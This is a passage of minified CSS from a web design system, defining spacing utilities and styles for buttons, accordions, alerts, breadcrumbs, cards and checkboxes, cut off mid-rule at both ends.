!important}.pe-3xl{padding-inline-end:var(--spacing-3xl) !important}.pe-4xl{padding-inline-end:var(--spacing-4xl) !important}.pe-5xl{padding-inline-end:var(--spacing-5xl) !important}.pe-7xl{padding-inline-end:var(--spacing-7xl) !important}.pe-0{padding-inline-end:0 !important}.px-xs{padding-inline:var(--spacing-xs) !important}.px-md{padding-inline:var(--spacing-md) !important}.px-xl{padding-inline:var(--spacing-xl) !important}.px-3xl{padding-inline:var(--spacing-3xl) !important}.px-4xl{padding-inline:var(--spacing-4xl) !important}.px-5xl{padding-inline:var(--spacing-5xl) !important}.px-7xl{padding-inline:var(--spacing-7xl) !important}.px-0{padding-inline:0 !important}.py-xs{padding-block:var(--spacing-xs) !important}.py-md{padding-block:var(--spacing-md) !important}.py-xl{padding-block:var(--spacing-xl) !important}.py-3xl{padding-block:var(--spacing-3xl) !important}.py-4xl{padding-block:var(--spacing-4xl) !important}.py-5xl{padding-block:var(--spacing-5xl) !important}.py-7xl{padding-block:var(--spacing-7xl) !important}.py-0{padding-block:0 !important}.m-xs{margin:var(--spacing-xs) !important}.m-md{margin:var(--spacing-md) !important}.m-xl{margin:var(--spacing-xl) !important}.m-3xl{margin:var(--spacing-3xl) !important}.m-4xl{margin:var(--spacing-4xl) !important}.m-5xl{margin:var(--spacing-5xl) !important}.m-7xl{margin:var(--spacing-7xl) !important}.m-0{margin:0 !important}.m-auto{margin:auto !important}.mt-xs{margin-block-start:var(--spacing-xs) !important}.mt-md{margin-block-start:var(--spacing-md) !important}.mt-xl{margin-block-start:var(--spacing-xl) !important}.mt-3xl{margin-block-start:var(--spacing-3xl) !important}.mt-4xl{margin-block-start:var(--spacing-4xl) !important}.mt-5xl{margin-block-start:var(--spacing-5xl) !important}.mt-7xl{margin-block-start:var(--spacing-7xl) !important}.mt-0{margin-block-start:0 !important}.mt-auto{margin-block-start:auto !important}.mb-xs{margin-block-end:var(--spacing-xs) !important}.mb-md{margin-block-end:var(--spacing-md) !important}.mb-xl{margin-block-end:var(--spacing-xl) !important}.mb-3xl{margin-block-end:var(--spacing-3xl) !important}.mb-4xl{margin-block-end:var(--spacing-4xl) !important}.mb-5xl{margin-block-end:var(--spacing-5xl) !important}.mb-7xl{margin-block-end:var(--spacing-7xl) !important}.mb-0{margin-block-end:0 !important}.mb-auto{margin-block-end:auto !important}.ms-xs{margin-inline-start:var(--spacing-xs) !important}.ms-md{margin-inline-start:var(--spacing-md) !important}.ms-xl{margin-inline-start:var(--spacing-xl) !important}.ms-3xl{margin-inline-start:var(--spacing-3xl) !important}.ms-4xl{margin-inline-start:var(--spacing-4xl) !important}.ms-5xl{margin-inline-start:var(--spacing-5xl) !important}.ms-7xl{margin-inline-start:var(--spacing-7xl) !important}.ms-0{margin-inline-start:0 !important}.ms-auto{margin-inline-start:auto !important}.me-xs{margin-inline-end:var(--spacing-xs) !important}.me-md{margin-inline-end:var(--spacing-md) !important}.me-xl{margin-inline-end:var(--spacing-xl) !important}.me-3xl{margin-inline-end:var(--spacing-3xl) !important}.me-4xl{margin-inline-end:var(--spacing-4xl) !important}.me-5xl{margin-inline-end:var(--spacing-5xl) !important}.me-7xl{margin-inline-end:var(--spacing-7xl) !important}.me-0{margin-inline-end:0 !important}.me-auto{margin-inline-end:auto !important}.mx-xs{margin-inline:var(--spacing-xs) !important}.mx-md{margin-inline:var(--spacing-md) !important}.mx-xl{margin-inline:var(--spacing-xl) !important}.mx-3xl{margin-inline:var(--spacing-3xl) !important}.mx-4xl{margin-inline:var(--spacing-4xl) !important}.mx-5xl{margin-inline:var(--spacing-5xl) !important}.mx-7xl{margin-inline:var(--spacing-7xl) !important}.mx-0{margin-inline:0 !important}.mx-auto{margin-inline:auto !important}.my-xs{margin-block:var(--spacing-xs) !important}.my-md{margin-block:var(--spacing-md) !important}.my-xl{margin-block:var(--spacing-xl) !important}.my-3xl{margin-block:var(--spacing-3xl) !important}.my-4xl{margin-block:var(--spacing-4xl) !important}.my-5xl{margin-block:var(--spacing-5xl) !important}.my-7xl{margin-block:var(--spacing-7xl) !important}.my-0{margin-block:0 !important}.my-auto{margin-block:auto !important}.gap-xs{gap:var(--spacing-xs) !important}.gap-md{gap:var(--spacing-md) !important}.gap-xl{gap:var(--spacing-xl) !important}.gap-3xl{gap:var(--spacing-3xl) !important}.gap-4xl{gap:var(--spacing-4xl) !important}.gap-5xl{gap:var(--spacing-5xl) !important}.gap-7xl{gap:var(--spacing-7xl) !important}.gap-0{gap:0 !important}.row-gap-xs{row-gap:var(--spacing-xs) !important}.row-gap-md{row-gap:var(--spacing-md) !important}.row-gap-xl{row-gap:var(--spacing-xl) !important}.row-gap-3xl{row-gap:var(--spacing-3xl) !important}.row-gap-4xl{row-gap:var(--spacing-4xl) !important}.row-gap-5xl{row-gap:var(--spacing-5xl) !important}.row-gap-7xl{row-gap:var(--spacing-7xl) !important}.row-gap-0{row-gap:0 !important}.column-gap-xs{column-gap:var(--spacing-xs) !important}.column-gap-md{column-gap:var(--spacing-md) !important}.column-gap-xl{column-gap:var(--spacing-xl) !important}.column-gap-3xl{column-gap:var(--spacing-3xl) !important}.column-gap-4xl{column-gap:var(--spacing-4xl) !important}.column-gap-5xl{column-gap:var(--spacing-5xl) !important}.column-gap-7xl{column-gap:var(--spacing-7xl) !important}.column-gap-0{column-gap:0 !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.align-start{align-items:flex-start !important}.align-end{align-items:flex-end !important}.align-center{align-items:center !important}.align-baseline{align-items:baseline !important}.align-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-1{flex:1 !important}.flex-auto{flex:auto !important}.flex-none{flex:none !important}.text-start{text-align:start !important}.text-end{text-align:end !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.btn:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.btn:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn:focus:not(:focus-visible){outline:none}.btn:active:not(:disabled){transform:translateY(0)}.btn-primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}.btn-primary:visited{color:#fff !important;border-color:var(--button-background-primary-default) !important;background:var(--button-background-primary-default) !important}.btn-primary:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-primary:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}.btn-primary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-primary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-primary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);border-color:var(--button-background-oncolor-hovered)}.btn-primary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);border-color:var(--button-background-oncolor-pressed)}.btn-primary.on-color:focus:not(:disabled){outline:2px solid var(--button-background-oncolor-focused)}.btn-primary.bg-white{background:#fff !important;color:var(--text-default);border:none}.btn-primary.bg-white:hover:not(:disabled){background:hsla(0,0%,100%,.8) !important;color:var(--text-default);cursor:pointer !important}.btn-neutral{background:var(--button-background-neutral-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-neutral:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:var(--button-background-neutral-default) !important}.btn-neutral:hover:not(:disabled){background:var(--button-background-neutral-hovered);border-color:var(--border-neutral-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-neutral:active:not(:disabled){background:var(--button-background-neutral-pressed);border-color:var(--border-neutral-primary);box-shadow:none;transform:translateY(0)}.btn-neutral:focus:not(:disabled){outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.btn-neutral.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-neutral.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-neutral.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-secondary{background:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-secondary:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:rgba(0,0,0,0) !important}.btn-secondary:hover:not(:disabled){background:var(--background-neutral-50);border-color:var(--button-background-primary-default);color:var(--text-default);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-secondary:active:not(:disabled){background:var(--background-neutral-100);border-color:var(--button-background-primary-default);box-shadow:none;transform:translateY(0)}.btn-secondary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-secondary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-secondary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-secondary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-outline{background:rgba(0,0,0,0);color:var(--icon-success);border:1px solid var(--icon-success)}.btn-outline:visited{color:var(--icon-success) !important;border-color:var(--icon-success) !important;background:rgba(0,0,0,0) !important}.btn-outline:hover:not(:disabled){background:var(--icon-success);color:var(--text-oncolor-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-outline:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);color:var(--text-oncolor-primary);box-shadow:none;transform:translateY(0)}.btn-outline:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-outline.on-color{background:rgba(0,0,0,0);color:var(--text-oncolor-primary);border:1px solid var(--text-oncolor-primary)}.btn-outline.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);color:var(--text-default)}.btn-outline.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);color:var(--text-default)}.btn-subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-subtle:visited{color:var(--text-default) !important;background:var(--background-neutral-50) !important}.btn-subtle:hover:not(:disabled){background:var(--background-neutral-100);transform:translateY(-1px);box-shadow:var(--shadow-xs)}.btn-subtle:active:not(:disabled){background:var(--background-neutral-200);box-shadow:none;transform:translateY(0)}.btn-subtle:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-subtle.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-subtle.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-subtle.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-transparent{background:var(--button-background-transparent-default);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-transparent:visited{color:var(--text-default) !important;background:var(--button-background-transparent-default) !important}.btn-transparent:hover:not(:disabled){background:var(--button-background-transparent-hovered);transform:translateY(-1px)}.btn-transparent:active:not(:disabled){background:var(--button-background-transparent-pressed);box-shadow:none;transform:translateY(0)}.btn-transparent:focus:not(:disabled){outline:2px solid var(--button-background-transparent-focused);outline-offset:2px}.btn-transparent.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-transparent.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-transparent.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-ghost{background:rgba(0,0,0,0);color:var(--text-default);border:none}.btn-ghost:visited{color:var(--text-default) !important;background:rgba(0,0,0,0) !important}.btn-ghost:hover:not(:disabled){background:var(--background-neutral-50);transform:translateY(-1px)}.btn-ghost:active:not(:disabled){background:var(--background-neutral-100);transform:translateY(0)}.btn-ghost:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-danger-primary{background:var(--button-background-danger-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-danger-primary-default)}.btn-danger-primary:visited{color:var(--text-oncolor-primary) !important;border-color:var(--button-background-danger-primary-default) !important;background:var(--button-background-danger-primary-default) !important}.btn-danger-primary:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);border-color:var(--button-background-danger-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-danger-primary:active:not(:disabled){background:var(--button-background-danger-primary-pressed);border-color:var(--button-background-danger-primary-pressed);box-shadow:none;transform:translateY(0)}.btn-danger-primary:focus:not(:disabled){outline:2px solid var(--button-background-danger-primary-focused);outline-offset:2px}.btn-danger-primary.on-color{background:var(--button-background-danger-primary-default);color:var(--button-label-danger-primary-default-oncolor)}.btn-danger-primary.on-color:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);color:var(--button-label-danger-primary-hovered-oncolor)}.btn-danger-primary.on-color:active:not(:disabled){background:var(--button-background-danger-primary-pressed);color:var(--button-label-danger-primary-pressed-oncolor)}.btn-danger-secondary{background:var(--button-background-danger-secondary-default);color:var(--colors-red-700);border:1px solid var(--colors-red-200)}.btn-danger-secondary:visited{color:var(--colors-red-700) !important;border-color:var(--colors-red-200) !important;background:var(--button-background-danger-secondary-default) !important}.btn-danger-secondary:hover:not(:disabled){background:var(--button-background-danger-secondary-hovered);border-color:var(--colors-red-300);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-danger-secondary:active:not(:disabled){background:var(--button-background-danger-secondary-pressed);border-color:var(--colors-red-400);box-shadow:none;transform:translateY(0)}.btn-danger-secondary:focus:not(:disabled){outline:2px solid var(--button-background-danger-secondary-focused);outline-offset:2px}.btn-sm{padding:0 12px;height:32px;min-height:32px;max-height:32px;font-size:14px;line-height:20px;gap:var(--spacing-xs)}.btn-lg{height:48px;min-height:48px;max-height:48px;font-size:16px;line-height:24px;gap:var(--spacing-xs)}.btn-xl{padding:0 24px;height:48px;min-height:48px;max-height:48px;font-size:18px;line-height:28px;gap:var(--spacing-md)}.btn-icon{padding:0;width:40px;height:40px;min-width:40px;display:inline-flex;align-items:center;justify-content:center}.btn-icon.btn-sm{width:32px;height:32px;min-width:32px}.btn-icon.btn-lg{width:40px;height:40px;min-width:40px}.btn-icon.btn-xl{width:48px;height:48px;min-width:48px}.btn-full-width{width:100%}input[type=submit].button{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}input[type=submit].button:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md);cursor:pointer}input[type=submit].button:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}input[type=submit].button:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}input[type=submit].button:focus:not(:focus-visible){outline:none}input[type=submit].button:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}button{border:none}.accordion{box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;position:relative;width:100%}.accordion-header{box-sizing:border-box;display:flex;gap:var(--spacing-xl);align-items:center;padding:var(--spacing-xl);position:relative;width:100%;cursor:pointer;background:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family)}.accordion-header:hover{background-color:var(--background-neutral-50)}.accordion-header:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.accordion-header:active{background-color:var(--background-neutral-100)}.accordion.on-grey-bg .accordion-header:hover,.accordion.on-light-bg .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.on-grey-bg .accordion-header:active,.accordion.on-light-bg .accordion-header:active{background-color:rgba(0,0,0,.05)}.accordion.accordion-schs .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .accordion-header:active{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .item-chevron{background-color:var(--background-brand-light) !important}.accordion-title{flex:1;display:flex;flex-direction:column;font-family:var(--font-family);font-weight:var(--text-md-weight-medium);justify-content:center;line-height:var(--text-md-line-height);min-height:1px;min-width:1px;position:relative;color:var(--text-default);font-size:var(--text-md-size)}.accordion-title p{line-height:var(--text-md-line-height);margin:0}.accordion-icon{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;transition:transform .2s ease}.accordion-icon img{display:block;max-width:100%;width:100%;height:100%}.accordion-content{padding:0 var(--spacing-xl) var(--spacing-xl);width:100%;display:none;color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);font-family:var(--font-family)}.accordion.expanded .accordion-content{display:block}.accordion.expanded .accordion-icon{transform:rotate(180deg)}.accordion.disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.accordion.disabled .accordion-header{cursor:not-allowed}.accordion-large .accordion-header{padding:var(--spacing-xl);min-height:56px}.accordion-large .accordion-title{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.accordion-medium .accordion-header{padding:var(--spacing-xl);min-height:48px}.accordion-medium .accordion-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.accordion-small .accordion-header{padding:var(--spacing-md) var(--spacing-xl);min-height:40px}.accordion-small .accordion-title{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.accordion-flush{border:none}.accordion-list{display:flex;flex-direction:column;gap:0}.accordion-list .accordion{border-bottom:1px solid var(--border-neutral-primary)}.accordion-list .accordion:last-child{border-bottom:none}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md);padding:var(--spacing-xl);border-radius:var(--radius-md);border:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md);position:relative;margin-bottom:var(--spacing-md)}.alert__icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);background-color:#f9fafb;display:flex;align-items:center;justify-content:center}.alert__icon svg{width:24px;height:24px}.alert__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm)}.alert__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);margin:0;line-height:1.4}.alert__message{font-size:var(--text-sm-size);margin:0;line-height:1.5}.alert__actions{display:flex;align-items:center;gap:var(--spacing-md);margin-top:var(--spacing-sm);flex-wrap:wrap}.alert__actions .btn{margin:0}.alert__close{flex-shrink:0;width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease;margin-left:auto}.alert__close svg{width:20px;height:20px}.alert__close:hover{opacity:.7}.alert--neutral{background-color:var(--background-card);border-left-color:var(--border-neutral-secondary)}.alert--neutral .alert__icon{color:var(--icon-default)}.alert--neutral .alert__title{color:var(--text-display)}.alert--neutral .alert__message{color:var(--text-default)}.alert--neutral .alert__close{color:var(--icon-default)}.alert--info{background-color:var(--background-card);border-left-color:var(--border-info)}.alert--info .alert__icon{background-color:#eff8ff;color:var(--icon-info)}.alert--info .alert__title{color:var(--text-display)}.alert--info .alert__message{color:var(--text-default)}.alert--info .alert__close{color:var(--icon-default)}.alert--success{background-color:var(--background-card);border-left-color:var(--border-success)}.alert--success .alert__icon{background-color:#ecfdf3;color:var(--icon-success)}.alert--success .alert__title{color:var(--text-display)}.alert--success .alert__message{color:var(--text-default)}.alert--success .alert__close{color:var(--icon-default)}.alert--warning{background-color:var(--background-card);border-left-color:var(--border-warning)}.alert--warning .alert__icon{background-color:#fffaeb;color:var(--icon-warning)}.alert--warning .alert__title{color:var(--text-display)}.alert--warning .alert__message{color:var(--text-default)}.alert--warning .alert__close{color:var(--icon-default)}.alert--destructive,.alert--error{background-color:var(--background-card);border-left-color:var(--border-danger)}.alert--destructive .alert__icon,.alert--error .alert__icon{background-color:#fef3f2;color:var(--icon-danger)}.alert--destructive .alert__title,.alert--error .alert__title{color:var(--text-display)}.alert--destructive .alert__message,.alert--error .alert__message{color:var(--text-default)}.alert--destructive .alert__close,.alert--error .alert__close{color:var(--icon-default)}.alert--neutral.alert--colored{background-color:var(--background-neutral-100);border-color:var(--border-neutral-secondary);border-left-color:var(--border-neutral-secondary)}.alert--info.alert--colored{background-color:var(--background-info-50);border-color:var(--border-info);border-left-color:var(--border-info)}.alert--success.alert--colored{background-color:var(--background-success-50);border-color:var(--border-success);border-left-color:var(--border-success)}.alert--warning.alert--colored{background-color:var(--background-warning-50);border-color:var(--border-warning);border-left-color:var(--border-warning)}.alert--destructive.alert--colored,.alert--error.alert--colored{background-color:var(--background-danger-50);border-color:var(--border-danger);border-left-color:var(--border-danger)}.alert--mobile{flex-direction:column;gap:var(--spacing-lg)}.alert--mobile .alert__icon{align-self:flex-start}.alert--mobile .alert__content{width:100%}.alert--mobile .alert__actions{width:100%}.alert--mobile .alert__actions .btn{flex:1;min-width:0}.alert--mobile .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}[dir=rtl] .alert--mobile .alert__close{right:auto;left:var(--spacing-md)}.alert--dismissing{animation:alert-slide-out .3s ease forwards}[dir=rtl] .alert{direction:rtl;border-left:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md)}[dir=rtl] .alert .alert__close{margin-left:0;margin-right:auto}[dir=rtl] .alert.alert--neutral{border-right-color:var(--border-neutral-secondary)}[dir=rtl] .alert.alert--info{border-right-color:var(--border-info)}[dir=rtl] .alert.alert--success{border-right-color:var(--border-success)}[dir=rtl] .alert.alert--warning{border-right-color:var(--border-warning)}[dir=rtl] .alert.alert--destructive,[dir=rtl] .alert.alert--error{border-right-color:var(--border-danger)}.alert-container{display:flex;flex-direction:column;gap:var(--spacing-md)}.alert-container--fixed{position:fixed;z-index:2000;max-width:500px;width:100%}.alert-container--top-right{top:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--top-right{right:auto;left:var(--spacing-3xl)}.alert-container--top-left{top:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--top-left{left:auto;right:var(--spacing-3xl)}.alert-container--top-center{top:var(--spacing-3xl);left:50%;transform:translateX(-50%)}.alert-container--bottom-right{bottom:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-right{right:auto;left:var(--spacing-3xl)}.alert-container--bottom-left{bottom:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-left{left:auto;right:var(--spacing-3xl)}.alert-container--bottom-center{bottom:var(--spacing-3xl);left:50%;transform:translateX(-50%)}@keyframes alert-slide-in{from{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes alert-slide-out{from{opacity:1;max-height:500px;margin-bottom:var(--spacing-md)}to{opacity:0;max-height:0;margin-bottom:0;padding-top:0;padding-bottom:0}}.alert--animated{animation:alert-slide-in .3s ease}@media(max-width: 768px){.alert{flex-direction:column}.alert .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}.alert .alert__actions{width:100%}.alert .alert__actions .btn{flex:1}.alert-container--fixed{left:var(--spacing-md);right:var(--spacing-md);max-width:calc(100% - var(--spacing-3xl))}.alert-container--fixed.alert-container--top-center,.alert-container--fixed.alert-container--bottom-center{transform:none;left:var(--spacing-md)}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:auto;margin-bottom:var(--spacing-md)}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding-left:0;padding-right:var(--spacing-xs);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding:0;position:relative;flex-shrink:0;font-family:var(--font-family);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--link-neutral);font-size:var(--text-sm-size);text-decoration:none;white-space:nowrap}.breadcrumb-item a:hover,.breadcrumb-item span:hover{color:var(--link-neutral-hovered);text-decoration:underline}.breadcrumb-item a:focus,.breadcrumb-item span:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;border-radius:2px}.breadcrumb-item-separator{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled)}.breadcrumb-item-separator svg,.breadcrumb-item-separator img{display:block;max-width:100%;width:100%;height:100%}.breadcrumb-item--root a,.breadcrumb-item--root span{color:var(--link-neutral)}.breadcrumb-item--middle a,.breadcrumb-item--middle span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow{position:relative}.breadcrumb-item--middle-overflow a,.breadcrumb-item--middle-overflow span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow-menu{display:none;position:absolute;top:100%;left:0;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);padding:var(--spacing-md);z-index:1000;min-width:120px;margin-top:var(--spacing-xs)}.breadcrumb-item--middle-overflow.open .breadcrumb-item--middle-overflow-menu{display:block}.breadcrumb-item--current a,.breadcrumb-item--current span{color:var(--text-default-disabled);cursor:default;pointer-events:none}.breadcrumb-item--current a:hover,.breadcrumb-item--current span:hover{color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .breadcrumb .breadcrumb-item{padding-left:var(--spacing-xs);padding-right:0}[dir=rtl] .breadcrumb .breadcrumb-item-separator{transform:scaleX(-1)}.breadcrumb-levels-overflow .breadcrumb-item--middle-overflow{display:flex}.card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.card.p-5xl{padding:var(--spacing-5xl)}.card-image{height:250px;position:relative;overflow:hidden;border-radius:var(--radius-md);width:100%;flex-shrink:0}.card-image img{width:100%;height:100%;object-fit:cover;border-radius:var(--radius-md)}.card-icon{background:var(--background-brand-light);border-radius:var(--radius-full);width:48px;height:48px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.card-icon img,.card-icon svg{width:24px !important;height:24px !important}.card-icon.contact-card-icon img,.card-icon.contact-card-icon svg{width:unset;max-width:40px;height:auto}.card-content{display:flex;flex-direction:column;gap:var(--spacing-md);flex:1;width:100%}.card-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0}.card-description{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.card-tags{display:flex;gap:var(--spacing-md);flex-wrap:wrap;align-items:flex-start}.card-rating{display:flex;flex-direction:column;gap:var(--spacing-xs);align-items:flex-start;justify-content:center;width:100%}.card-actions{display:flex;gap:var(--spacing-xl);align-items:flex-start;width:100%}.card--shadow{box-shadow:var(--shadow-md);border:1px solid rgba(0,0,0,0)}.card--no-shadow{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--stroke{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--default{cursor:default}.card--expandable{cursor:pointer}.card--expandable .card-content{overflow:hidden;max-height:none;transition:max-height .3s ease}.card--expandable.expanded .card-content{max-height:none}.card--expandable:not(.expanded) .card-content{max-height:200px}.card--selectable{cursor:pointer}.card--selectable.selected{border-color:var(--button-background-primary-default);background:var(--background-brand-light)}.card--selectable.selected.card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]){border-color:var(--button-background-primary-default)}.card:hover:not(.disabled):not([disabled]).card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]).card--no-shadow,.card:hover:not(.disabled):not([disabled]).card--stroke{box-shadow:var(--shadow-xs)}.card:focus,.card:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.card:focus:not(:focus-visible){outline:none}.card.disabled,.card[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox{display:inline-flex;align-items:center;gap:var(--spacing-md);cursor:pointer;font-family:var(--font-family);user-select:none;position:relative}.checkbox input[type=checkbox]{position:absolute;opacity:0;width:0;height:0;margin:0;padding:0;pointer-events:none}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm)}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' 